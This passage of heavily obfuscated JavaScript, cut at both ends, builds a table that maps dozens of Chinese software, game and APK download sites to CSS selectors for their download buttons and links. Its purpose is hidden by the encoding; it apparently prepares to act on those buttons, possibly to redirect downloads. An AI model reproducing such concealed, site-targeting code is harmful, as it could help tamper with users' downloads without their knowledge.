x12de5e(0x1dd)+'.co'+'m']=['#so'+a0_0x12de5e(0x461)+a0_0x12de5e(0x307)+a0_0x12de5e(0xae)+a0_0x12de5e(0x2c5)+a0_0x12de5e(0x34e)+a0_0x12de5e(0x30a)+a0_0x12de5e(0x243)+a0_0x12de5e(0x15b)+a0_0x12de5e(0x306)+a0_0x12de5e(0x223)+'wn_'+a0_0x12de5e(0x463)+')'],a0_0x29980f[a0_0x12de5e(0x3da)+'.cn'+a0_0x12de5e(0x401)+a0_0x12de5e(0xf6)+'m']=['.sh'+a0_0x12de5e(0x35c)+a0_0x12de5e(0x2ee)+a0_0x12de5e(0x2f4)+a0_0x12de5e(0x182)+a0_0x12de5e(0x213)+a0_0x12de5e(0xdc),a0_0x12de5e(0x168)+a0_0x12de5e(0x3fa)+a0_0x12de5e(0x1e1)+a0_0x12de5e(0x149)+a0_0x12de5e(0x2b5)+a0_0x12de5e(0x189)+'a',a0_0x12de5e(0x3ac)+a0_0x12de5e(0x461)+'lev'+a0_0x12de5e(0x1dc)+'a'],a0_0x29980f[a0_0x12de5e(0x3db)+a0_0x12de5e(0x46f)+a0_0x12de5e(0x401)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x479)+'gam'+a0_0x12de5e(0x44b)+a0_0x12de5e(0x2c5)+a0_0x12de5e(0x34e)+a0_0x12de5e(0x30a)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x3b4)+a0_0x12de5e(0x2b2)+a0_0x12de5e(0x25f)+a0_0x12de5e(0x427)+'com']=[a0_0x12de5e(0x3df)+a0_0x12de5e(0x307)+a0_0x12de5e(0x30e)+a0_0x12de5e(0x300)+'n_b'+a0_0x12de5e(0x30a)+'.bt'+'n\x20a'],a0_0x29980f[a0_0x12de5e(0x1c8)+a0_0x12de5e(0x1d6)+a0_0x12de5e(0x437)+a0_0x12de5e(0xd0)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x1ca)+'con'+a0_0x12de5e(0x210)+a0_0x12de5e(0x3f3)+a0_0x12de5e(0x2c5)+'n\x20\x20'+'a'],a0_0x29980f['www'+a0_0x12de5e(0x355)+a0_0x12de5e(0x211)+a0_0x12de5e(0x47c)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x457)+a0_0x12de5e(0x4a6)+a0_0x12de5e(0x2b0)+a0_0x12de5e(0x26d)+a0_0x12de5e(0x3c8)+'a'],a0_0x29980f['m.l'+a0_0x12de5e(0x465)+'aiy'+a0_0x12de5e(0x26b)+'om']=['.d_'+a0_0x12de5e(0x185)+a0_0x12de5e(0x44b)+a0_0x12de5e(0x433)+a0_0x12de5e(0x34b)+a0_0x12de5e(0x49c)+a0_0x12de5e(0x37f)+'\x20a:'+'not'+a0_0x12de5e(0x179)+a0_0x12de5e(0x281)+a0_0x12de5e(0x34d)+a0_0x12de5e(0x246)+'n)'],a0_0x29980f['m.g'+a0_0x12de5e(0x3fd)+'iu.'+a0_0x12de5e(0x1d9)]=['.ga'+'me-'+'mai'+a0_0x12de5e(0x428)+a0_0x12de5e(0x185)+a0_0x12de5e(0x38f)+'own'+'_bt'+'n\x20a'+a0_0x12de5e(0x487)+a0_0x12de5e(0x177)+a0_0x12de5e(0x48f)+a0_0x12de5e(0x2c5)+'n_b'+a0_0x12de5e(0x425)],a0_0x29980f['www'+a0_0x12de5e(0x116)+a0_0x12de5e(0x167)+'u.c'+'om']=['.s-'+'hea'+a0_0x12de5e(0x34f)+'\x20.d'+'own'+a0_0x12de5e(0x463)+a0_0x12de5e(0x317)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x3da)+'.dr'+a0_0x12de5e(0x198)+'cn']=[a0_0x12de5e(0x479)+'gam'+'e\x20.'+'g_d'+a0_0x12de5e(0x34d)],a0_0x29980f[a0_0x12de5e(0x45a)+'huz'+a0_0x12de5e(0x387)+a0_0x12de5e(0x17d)+a0_0x12de5e(0x1cb)+'om']=[a0_0x12de5e(0x39f)+a0_0x12de5e(0xb1)+a0_0x12de5e(0x3ec)+'top'+a0_0x12de5e(0x2c5)+a0_0x12de5e(0x16b),a0_0x12de5e(0x1f9)+a0_0x12de5e(0x288)+a0_0x12de5e(0x25b)+a0_0x12de5e(0x2c5)+a0_0x12de5e(0x404)+a0_0x12de5e(0x2c5)+a0_0x12de5e(0x4a8)+'n\x20'],a0_0x29980f[a0_0x12de5e(0x3da)+'.ch'+a0_0x12de5e(0xd4)+'aob'+a0_0x12de5e(0x3dc)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0xef)+'hea'+a0_0x12de5e(0x34f)+a0_0x12de5e(0x2a5)+a0_0x12de5e(0x227)+'a','.ct'+a0_0x12de5e(0x288)+a0_0x12de5e(0x25b)+a0_0x12de5e(0x2c5)+a0_0x12de5e(0x16b)],a0_0x29980f[a0_0x12de5e(0x110)+a0_0x12de5e(0x436)+'qw.'+'cn']=['.ga'+a0_0x12de5e(0x469)+'det'+a0_0x12de5e(0x2d5)+a0_0x12de5e(0x21c)+a0_0x12de5e(0x228)+'n\x20a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x445)+a0_0x12de5e(0x11c)+a0_0x12de5e(0x125)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x394)+a0_0x12de5e(0x413)+a0_0x12de5e(0x300)+a0_0x12de5e(0x16b)],a0_0x29980f[a0_0x12de5e(0x1c8)+a0_0x12de5e(0xe9)+a0_0x12de5e(0x3c7)+a0_0x12de5e(0x444)+'om']=[a0_0x12de5e(0xf6)+a0_0x12de5e(0x3f8)+a0_0x12de5e(0x289)+a0_0x12de5e(0xce)+'ink'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x164)+a0_0x12de5e(0x10e)+a0_0x12de5e(0x1f4)+a0_0x12de5e(0x1d5)+'.co'+'m']=['.do'+a0_0x12de5e(0xce)+'oad'+'-bt'+a0_0x12de5e(0x249)+'rap'+'\x20a'],a0_0x29980f[a0_0x12de5e(0x21a)+a0_0x12de5e(0x190)+'yua'+a0_0x12de5e(0x496)+a0_0x12de5e(0x1cb)+'om']=['.ga'+'meI'+'nfo'+a0_0x12de5e(0x42a)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x3c3)+a0_0x12de5e(0x350)+'zb.'+'com']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x441)+a0_0x12de5e(0x463)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x26c)+'in7'+a0_0x12de5e(0x346)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x1d7)+a0_0x12de5e(0x3d4)+'\x20a'],a0_0x29980f['www'+a0_0x12de5e(0x164)+a0_0x12de5e(0x2bb)+a0_0x12de5e(0x37a)+a0_0x12de5e(0x365)+a0_0x12de5e(0x2fc)]=[a0_0x12de5e(0x300)+'n_b'+a0_0x12de5e(0x30a)+'a'],a0_0x29980f[a0_0x12de5e(0x21a)+a0_0x12de5e(0x2b9)+a0_0x12de5e(0x2e7)+a0_0x12de5e(0x483)+a0_0x12de5e(0x12c)+'t']=[a0_0x12de5e(0xf8)+a0_0x12de5e(0xc8)+a0_0x12de5e(0x1a6)+'Pop'+a0_0x12de5e(0x176)+a0_0x12de5e(0x463)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x116)+a0_0x12de5e(0x366)+a0_0x12de5e(0x46f)]=[a0_0x12de5e(0x289)+a0_0x12de5e(0x28e)+a0_0x12de5e(0x227)+a0_0x12de5e(0x289)+a0_0x12de5e(0x122)+a0_0x12de5e(0x273)+'a'],a0_0x29980f[a0_0x12de5e(0x117)+'o9g'+a0_0x12de5e(0x1cb)+'n']=[a0_0x12de5e(0x3ad)+'pdo'+a0_0x12de5e(0x275)+'a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x20e)+a0_0x12de5e(0x1fd)+a0_0x12de5e(0x20a)+a0_0x12de5e(0x160)+'cn']=[a0_0x12de5e(0x2f2)+a0_0x12de5e(0x48e)+a0_0x12de5e(0x317)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x21a)+a0_0x12de5e(0x442)+a0_0x12de5e(0x1b3)+a0_0x12de5e(0x1d9)+a0_0x12de5e(0x46f)]=['.do'+a0_0x12de5e(0x122)+a0_0x12de5e(0x37f)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x3d5)+a0_0x12de5e(0x282)+a0_0x12de5e(0x46f)]=['.bt'+'n_b'+a0_0x12de5e(0x30a)+'a'],a0_0x29980f[a0_0x12de5e(0x40a)+'mot'+a0_0x12de5e(0x28f)+'n']=[a0_0x12de5e(0x479)+'gam'+a0_0x12de5e(0x218)],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0xf3)+a0_0x12de5e(0xe2)+'.co'+'m']=['.in'+a0_0x12de5e(0x14f)+a0_0x12de5e(0x30a)+a0_0x12de5e(0xbf)+a0_0x12de5e(0xce)+'oad'+a0_0x12de5e(0x37f)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x3e4)+a0_0x12de5e(0x455)+a0_0x12de5e(0x3c1)+'om']=[a0_0x12de5e(0x232)+'adg'+'ame'+'\x20.x'+'zBt'+a0_0x12de5e(0x16b)],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x449)+a0_0x12de5e(0x1c5)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x3d3)+a0_0x12de5e(0x1bf)+a0_0x12de5e(0xf1)+a0_0x12de5e(0xe4)+a0_0x12de5e(0x1ab)+a0_0x12de5e(0x3b0)+'own'+a0_0x12de5e(0xc7)+a0_0x12de5e(0x413)+'a'],a0_0x29980f['m.b'+'dl9'+'9.c'+'om']=[a0_0x12de5e(0x479)+a0_0x12de5e(0x185)+'e\x20.'+'sof'+'t-b'+'tn-'+a0_0x12de5e(0x37f)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x3e1)+a0_0x12de5e(0x19e)+a0_0x12de5e(0x15f)+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x394)+'fob'+a0_0x12de5e(0x30a)+a0_0x12de5e(0xbf)+a0_0x12de5e(0xce)+a0_0x12de5e(0x403)+a0_0x12de5e(0x37f)+'\x20a'],a0_0x29980f['m.s'+a0_0x12de5e(0x2ad)+'uo9'+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x23e)+a0_0x12de5e(0x461)+'inf'+a0_0x12de5e(0xae)+a0_0x12de5e(0x2c5)+'n_b'+a0_0x12de5e(0x30a)+'a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x276)+a0_0x12de5e(0x22e)+a0_0x12de5e(0x16a)+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x289)+'wl_'+a0_0x12de5e(0x494)+a0_0x12de5e(0x1ab)+a0_0x12de5e(0x433)+'t_d'+a0_0x12de5e(0x34d)+'loa'+a0_0x12de5e(0x4a1)],a0_0x29980f[a0_0x12de5e(0x402)+a0_0x12de5e(0x294)+a0_0x12de5e(0xd7)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x275)+a0_0x12de5e(0x49e)+a0_0x12de5e(0x3c8)+'a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x342)+a0_0x12de5e(0x2e1)+a0_0x12de5e(0x444)+'om']=['#db'+'tns'+'\x20li'+'\x20a'],a0_0x29980f[a0_0x12de5e(0x17c)+'456'+a0_0x12de5e(0x1ff)+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x289)+a0_0x12de5e(0x122)+a0_0x12de5e(0x37f)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x12f)+'you'+a0_0x12de5e(0x46f)]=['.ms'+a0_0x12de5e(0x3f0)+a0_0x12de5e(0x2a5)+a0_0x12de5e(0x1d1)+'box'+'\x20a'],a0_0x29980f['www'+a0_0x12de5e(0x316)+'ura'+a0_0x12de5e(0xf6)+a0_0x12de5e(0x45a)+'n']=[a0_0x12de5e(0x2e8)+a0_0x12de5e(0x482)+a0_0x12de5e(0x49f)+a0_0x12de5e(0x317)+'\x20a',a0_0x12de5e(0x289)+a0_0x12de5e(0x43e)+'tn\x20'+'a'],a0_0x29980f[a0_0x12de5e(0x12a)+a0_0x12de5e(0x1f7)+a0_0x12de5e(0x3ef)+a0_0x12de5e(0x160)+'cn']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x43e)+a0_0x12de5e(0x227)+'a'],a0_0x29980f[a0_0x12de5e(0x3da)+'.vc'+'yy.'+'cn']=[a0_0x12de5e(0x159)+a0_0x12de5e(0x3ed)+'\x20.d'+a0_0x12de5e(0x34d)+a0_0x12de5e(0x3c4)+a0_0x12de5e(0x4a1)],a0_0x29980f[a0_0x12de5e(0x3a2)+a0_0x12de5e(0x2df)+a0_0x12de5e(0x46f)]=[a0_0x12de5e(0x289)+a0_0x12de5e(0xce)+'aod'+'\x20a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x3c3)+a0_0x12de5e(0x152)+'w.n'+'et']=[a0_0x12de5e(0x289)+'wnb'+a0_0x12de5e(0x227)+'a'],a0_0x29980f[a0_0x12de5e(0x135)+a0_0x12de5e(0x465)+a0_0x12de5e(0xb7)+a0_0x12de5e(0x40d)+a0_0x12de5e(0x2fc)]=[a0_0x12de5e(0x289)+a0_0x12de5e(0x122)+a0_0x12de5e(0x37f)+a0_0x12de5e(0x222)+'own'+a0_0x12de5e(0x246)+'n'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x355)+'ang'+a0_0x12de5e(0x27c)+a0_0x12de5e(0x1f3)+'et']=[a0_0x12de5e(0x2f2)+'tns'+a0_0x12de5e(0x317)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x3e4)+a0_0x12de5e(0x320)+'.co'+'m']=['#do'+a0_0x12de5e(0xce)+a0_0x12de5e(0x343)+a0_0x12de5e(0x120)+a0_0x12de5e(0x261)+'s'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0xf3)+'6y.'+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x289)+a0_0x12de5e(0x122)+a0_0x12de5e(0x273)+'a\x20'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0xcc)+a0_0x12de5e(0xe8)+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x289)+a0_0x12de5e(0xce)+'ink'+a0_0x12de5e(0x308)+a0_0x12de5e(0x3d0)],a0_0x29980f[a0_0x12de5e(0x3c0)+a0_0x12de5e(0x451)+a0_0x12de5e(0xf6)+'m']=['#do'+a0_0x12de5e(0xce)+a0_0x12de5e(0x343)+'add'+a0_0x12de5e(0x261)+'s'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x144)+a0_0x12de5e(0x1a2)+a0_0x12de5e(0x2c9)+'et']=[a0_0x12de5e(0x3bf)+'l-d'+a0_0x12de5e(0x34d)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x21a)+a0_0x12de5e(0xd0)+'yi.'+'net']=[a0_0x12de5e(0x3ac)+'ft-'+'btn'+'\x20a'],a0_0x29980f[a0_0x12de5e(0x3da)+'.tu'+a0_0x12de5e(0x3c2)+a0_0x12de5e(0x3ef)+'om']=[a0_0x12de5e(0x150)+a0_0x12de5e(0x390)+'a'],a0_0x29980f['m.t'+a0_0x12de5e(0x450)+a0_0x12de5e(0x4ab)+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x3ad)+a0_0x12de5e(0x151)+'wn\x20'+'a'],a0_0x29980f['www'+a0_0x12de5e(0x39f)+a0_0x12de5e(0x12b)+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x289)+'wnl'+a0_0x12de5e(0xa3)+'n\x20p'+'\x20a'],a0_0x29980f['m.a'+'pk8'+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0xf8)+'-gu'+a0_0x12de5e(0x1a6)+'Pop'+a0_0x12de5e(0x176)+a0_0x12de5e(0x463)+'\x20li'+'\x20a'],a0_0x29980f['www'+'.ap'+'kbu'+a0_0x12de5e(0x334)+'om']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x28e)+a0_0x12de5e(0x227)+'a'],a0_0x29980f['and'+'roi'+'d.a'+a0_0x12de5e(0x11a)+a0_0x12de5e(0x27d)+'com']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x43e)+'tns'+'\x20a'],a0_0x29980f[a0_0x12de5e(0x45a)+a0_0x12de5e(0x2e0)+a0_0x12de5e(0x3b5)+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0xbf)+a0_0x12de5e(0xce)+'oad'+a0_0x12de5e(0x2ab)+a0_0x12de5e(0x3bc)+a0_0x12de5e(0x179)+a0_0x12de5e(0x281)+'own'+'_bt'+'n)'],a0_0x29980f[a0_0x12de5e(0x3da)+'.cl'+'057'+a0_0x12de5e(0x16f)+'om']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x122)+'an',a0_0x12de5e(0x489)+a0_0x12de5e(0xc5)+a0_0x12de5e(0x3f3)+a0_0x12de5e(0x3f7)+'n\x20a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x276)+a0_0x12de5e(0x2e5)+a0_0x12de5e(0x1d9)]=['.do'+'wn'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x30f)+a0_0x12de5e(0x18c)+a0_0x12de5e(0x43d)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x43e)+'tn\x20'+'a'],a0_0x29980f['xxy'+'z.g'+a0_0x12de5e(0x18f)+a0_0x12de5e(0x22f)+a0_0x12de5e(0x128)+'om']=['.do'+a0_0x12de5e(0x43e)+'tn\x20'+'a'],a0_0x29980f['scj'+a0_0x12de5e(0x1d8)+a0_0x12de5e(0x18f)+'nta'+'n.c'+'om']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x43e)+a0_0x12de5e(0x227)+'a'],a0_0x29980f[a0_0x12de5e(0x408)+a0_0x12de5e(0x41f)+'mlu'+a0_0x12de5e(0x22f)+a0_0x12de5e(0x128)+'om']=['.do'+a0_0x12de5e(0x43e)+a0_0x12de5e(0x227)+'a'],a0_0x29980f['jsb'+a0_0x12de5e(0x41f)+a0_0x12de5e(0x18f)+a0_0x12de5e(0x22f)+'n.c'+'om']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x43e)+'tn\x20'+'a'],a0_0x29980f['dzs'+a0_0x12de5e(0x386)+a0_0x12de5e(0x18f)+a0_0x12de5e(0x22f)+a0_0x12de5e(0x128)+'om']=[a0_0x12de5e(0x289)+'wnB'+'tn\x20'+'a'],a0_0x29980f[a0_0x12de5e(0x2ae)+a0_0x12de5e(0x386)+a0_0x12de5e(0x18f)+'nta'+a0_0x12de5e(0x128)+'om']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x43e)+'tn\x20'+'a'],a0_0x29980f[a0_0x12de5e(0x13e)+'c.g'+a0_0x12de5e(0x18f)+a0_0x12de5e(0x22f)+'n.c'+'om']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x43e)+a0_0x12de5e(0x227)+'a'],a0_0x29980f[a0_0x12de5e(0x32b)+a0_0x12de5e(0x2b3)+a0_0x12de5e(0x18f)+a0_0x12de5e(0x22f)+a0_0x12de5e(0x128)+'om']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x43e)+'tn\x20'+'a'],a0_0x29980f[a0_0x12de5e(0x247)+a0_0x12de5e(0x117)+a0_0x12de5e(0x18f)+a0_0x12de5e(0x22f)+'n.c'+'om']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x43e)+a0_0x12de5e(0x227)+'a'],a0_0x29980f['yyy'+a0_0x12de5e(0x3a5)+a0_0x12de5e(0x18f)+a0_0x12de5e(0x22f)+a0_0x12de5e(0x128)+'om']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x43e)+a0_0x12de5e(0x227)+'a'],a0_0x29980f['sj.'+'gml'+'unt'+'an.'+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x289)+a0_0x12de5e(0x43e)+a0_0x12de5e(0x227)+'a'],a0_0x29980f['gj.'+a0_0x12de5e(0x286)+a0_0x12de5e(0x356)+a0_0x12de5e(0x40d)+a0_0x12de5e(0x1d9)]=['.do'+a0_0x12de5e(0x43e)+a0_0x12de5e(0x227)+'a'],a0_0x29980f[a0_0x12de5e(0x23a)+'gml'+a0_0x12de5e(0x356)+a0_0x12de5e(0x40d)+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x289)+'wnB'+'tn\x20'+'a'],a0_0x29980f[a0_0x12de5e(0x430)+a0_0x12de5e(0x286)+a0_0x12de5e(0x356)+a0_0x12de5e(0x40d)+'com']=['.do'+a0_0x12de5e(0x43e)+a0_0x12de5e(0x227)+'a'],a0_0x29980f[a0_0x12de5e(0x49a)+a0_0x12de5e(0x286)+'unt'+a0_0x12de5e(0x40d)+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x289)+a0_0x12de5e(0x43e)+a0_0x12de5e(0x227)+'a'],a0_0x29980f['yy.'+'gml'+'unt'+a0_0x12de5e(0x40d)+'com']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x43e)+a0_0x12de5e(0x227)+'a'],a0_0x29980f[a0_0x12de5e(0x292)+'gml'+a0_0x12de5e(0x356)+'an.'+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x289)+a0_0x12de5e(0x43e)+a0_0x12de5e(0x227)+'a'],a0_0x29980f[a0_0x12de5e(0x3cb)+'gml'+a0_0x12de5e(0x356)+a0_0x12de5e(0x40d)+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x289)+a0_0x12de5e(0x43e)+'tn\x20'+'a'],a0_0x29980f[a0_0x12de5e(0x108)+a0_0x12de5e(0x286)+a0_0x12de5e(0x356)+a0_0x12de5e(0x40d)+'com']=[a0_0x12de5e(0x289)+'wnB'+a0_0x12de5e(0x227)+'a'],a0_0x29980f['qt.'+a0_0x12de5e(0x286)+a0_0x12de5e(0x356)+a0_0x12de5e(0x40d)+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x289)+a0_0x12de5e(0x43e)+a0_0x12de5e(0x227)+'a'],a0_0x29980f['oth'+a0_0x12de5e(0x309)+a0_0x12de5e(0x286)+a0_0x12de5e(0x356)+a0_0x12de5e(0x40d)+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x289)+a0_0x12de5e(0x43e)+'tn\x20'+'a'],a0_0x29980f[a0_0x12de5e(0x3da)+'.pi'+a0_0x12de5e(0x2cf)+a0_0x12de5e(0x3ae)+'ai.'+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x2e8)+a0_0x12de5e(0x482)+a0_0x12de5e(0x49f)+a0_0x12de5e(0x192)+a0_0x12de5e(0x328)+a0_0x12de5e(0x1a7)],a0_0x29980f[a0_0x12de5e(0x3da)+'.ga'+a0_0x12de5e(0x1d2)+a0_0x12de5e(0x1ba)+a0_0x12de5e(0xf6)+'m']=['.ga'+a0_0x12de5e(0xc5)+a0_0x12de5e(0x3f3)+a0_0x12de5e(0x3f7)+a0_0x12de5e(0x16b)],a0_0x29980f[a0_0x12de5e(0x117)+a0_0x12de5e(0xf1)+a0_0x12de5e(0x431)+a0_0x12de5e(0x498)+'om']=['#do'+a0_0x12de5e(0xce)+a0_0x12de5e(0x403)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x2f5)+'599'+a0_0x12de5e(0x164)+a0_0x12de5e(0x46f)]=['.bt'+'nLi'+a0_0x12de5e(0x3ff)+a0_0x12de5e(0x162)+'a'],a0_0x29980f[a0_0x12de5e(0x3e4)+a0_0x12de5e(0x33d)+a0_0x12de5e(0x329)+a0_0x12de5e(0x3ef)+'n']=[a0_0x12de5e(0x11b)+a0_0x12de5e(0x469)+'dow'+a0_0x12de5e(0xf5)+a0_0x12de5e(0x490)+'a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x39d)+a0_0x12de5e(0x447)+a0_0x12de5e(0x17a)+a0_0x12de5e(0x46f)]=[a0_0x12de5e(0x11b)+a0_0x12de5e(0x469)+a0_0x12de5e(0x2c5)+'nlo'+'ad\x20'+'a'],a0_0x29980f[a0_0x12de5e(0x433)+a0_0x12de5e(0x1ce)+'kit'+a0_0x12de5e(0x239)+a0_0x12de5e(0x21b)+'om']=[a0_0x12de5e(0x289)+'wn_'+a0_0x12de5e(0x37f)+a0_0x12de5e(0x340)+a0_0x12de5e(0x463)+'2','.bo'+a0_0x12de5e(0x39e)+'m\x20a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x314)+a0_0x12de5e(0xb4)+'sh.'+'cn']=['.do'+a0_0x12de5e(0x122)+a0_0x12de5e(0x463)+a0_0x12de5e(0x2d2)+'p\x20a'],a0_0x29980f[a0_0x12de5e(0x1b1)+a0_0x12de5e(0x2d4)+'ash'+a0_0x12de5e(0x46f)]=[a0_0x12de5e(0x289)+'wnl'+a0_0x12de5e(0x403)+a0_0x12de5e(0x382)+a0_0x12de5e(0xd5)+a0_0x12de5e(0x2da)+a0_0x12de5e(0xda)+a0_0x12de5e(0x32c)+'a'],a0_0x29980f[a0_0x12de5e(0x283)+'e.1'+a0_0x12de5e(0x375)+a0_0x12de5e(0x475)+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x289)+a0_0x12de5e(0x43e)+a0_0x12de5e(0x227)+'a'],a0_0x29980f['mti'+a0_0x12de5e(0x1f2)+a0_0x12de5e(0x22e)+'cha'+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x235)+a0_0x12de5e(0x343)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x395)+'99x'+a0_0x12de5e(0x2ed)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x300)+a0_0x12de5e(0x1ec)+'arg'+'e\x20a'],a0_0x29980f[a0_0x12de5e(0x305)+a0_0x12de5e(0x20f)+'xyx'+a0_0x12de5e(0x20a)+'om']=[a0_0x12de5e(0x2d3)+a0_0x12de5e(0x2c5)+a0_0x12de5e(0x4a8)+a0_0x12de5e(0x16b)],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x164)+a0_0x12de5e(0x253)+'5.c'+'om']=[a0_0x12de5e(0x289)+'wnB'+'tns'+'\x20a'],a0_0x29980f[a0_0x12de5e(0x21a)+a0_0x12de5e(0x19c)+'u5.'+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x289)+a0_0x12de5e(0x43e)+a0_0x12de5e(0x48e)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x266)+a0_0x12de5e(0x2f4)+'uyo'+'u.c'+'om']=['.bo'+'xbt'+a0_0x12de5e(0x16b)],a0_0x29980f[a0_0x12de5e(0x3c0)+'psh'+a0_0x12de5e(0x4ae)+'ou.'+'com']=[a0_0x12de5e(0x355)+a0_0x12de5e(0x41a)+a0_0x12de5e(0x227)+'a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x484)+'iaz'+a0_0x12de5e(0x478)+'cn']=[a0_0x12de5e(0x257)+a0_0x12de5e(0x463)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x2ff)+'xia'+a0_0x12de5e(0x2af)+'.cn']=[a0_0x12de5e(0x289)+a0_0x12de5e(0xce)+a0_0x12de5e(0x403)+a0_0x12de5e(0x382)+a0_0x12de5e(0xd5)+'l-h'+a0_0x12de5e(0xda)+a0_0x12de5e(0x32c)+'a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x140)+a0_0x12de5e(0x327)+a0_0x12de5e(0x262)+a0_0x12de5e(0x2fc)]=['#db'+a0_0x12de5e(0x48e)+'\x20li'+'\x20a'],a0_0x29980f[a0_0x12de5e(0x2ff)+a0_0x12de5e(0x421)+a0_0x12de5e(0x226)+a0_0x12de5e(0x12c)+'t']=[a0_0x12de5e(0x1c2)+'gam'+a0_0x12de5e(0x14d)+a0_0x12de5e(0x417)+a0_0x12de5e(0x487)+'t(.'+'wp_'+a0_0x12de5e(0x2c5)+a0_0x12de5e(0x34e)+'tn)'],a0_0x29980f['www'+a0_0x12de5e(0x209)+a0_0x12de5e(0x330)+a0_0x12de5e(0x465)+a0_0x12de5e(0x46f)]=[a0_0x12de5e(0x2f2)+'tns'+a0_0x12de5e(0x317)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x393)+a0_0x12de5e(0x2af)+'xia'+a0_0x12de5e(0x128)+'n']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x122)+a0_0x12de5e(0x37f)+'\x20a'],a0_0x29980f['www'+a0_0x12de5e(0x164)+'ouj'+a0_0x12de5e(0x337)+a0_0x12de5e(0xf6)+'m']=['.do'+'wnb'+a0_0x12de5e(0x227)+a0_0x12de5e(0x162)+'a'],a0_0x29980f[a0_0x12de5e(0x291)+a0_0x12de5e(0x3b2)+a0_0x12de5e(0x3cd)+'hou'+a0_0x12de5e(0x3af)+'6.c'+'om']=[a0_0x12de5e(0x3ad)+a0_0x12de5e(0x151)+a0_0x12de5e(0x275)+'a\x20',a0_0x12de5e(0x289)+a0_0x12de5e(0x28e)+'tnx'+a0_0x12de5e(0x3cf)+'g',a0_0x12de5e(0x289)+'wnb'+a0_0x12de5e(0x227)+a0_0x